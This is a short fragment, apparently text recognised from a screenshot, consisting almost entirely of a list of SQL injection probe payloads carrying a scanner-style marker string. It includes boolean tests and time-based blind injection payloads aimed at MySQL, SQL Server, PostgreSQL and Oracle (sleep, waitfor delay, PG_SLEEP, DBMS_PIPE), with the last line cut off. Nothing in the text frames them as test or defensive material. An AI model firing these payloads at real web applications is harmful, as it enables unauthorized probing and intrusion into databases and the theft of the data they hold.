
pHqghUme
-1" OR 2+666-666-1=0+0+0+1 --
-1 OR 2+515-515-1=0+0+0+1
pHqghUme0'XOR(if(now()=sysdate(),sleep(15),0
pHqghUme-1 waitfor delay '0:0:15' --
pHqghUmeXJy8pgEY') OR 604=(SELECT 604
FROM PG_SLEEP(15))--
pHqghUme'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(9